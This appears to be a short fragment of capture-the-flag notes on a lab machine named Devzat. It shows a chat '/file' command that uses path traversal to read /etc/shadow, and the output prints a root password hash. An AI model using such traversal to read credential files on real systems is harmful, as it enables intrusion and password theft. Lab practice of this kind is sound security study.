 192.168.1.12
10.10.14.15
10.10.11.118 - Devzat
3 minutes in
oldboy: /file ../../../etc/shadow CeilingCatStillAThingIn2021?
[SYSTEM] root:$6$DKdyL4hqyhhxcRyc$8N.1K/dHPqLb7VSB0IvfB.uhIKsH7IeGP/iyTRSYImFiAawsaUOKs/TWe0DCp5wSscYvi.XjX8JPe6lZNnEmH/:18891:0
:99999:7:::
[SYSTEM] daemon:*:18659:0:99999:7:::
[SYSTEM] bin:*:18659:0:99999:7:::
[SYSTEM] sys:*:18659:0:99999:7:::
[SYSTEM] sync:*:18659:0:99999:7:::
[SYSTEM] games:*:18659:0:99999:7:::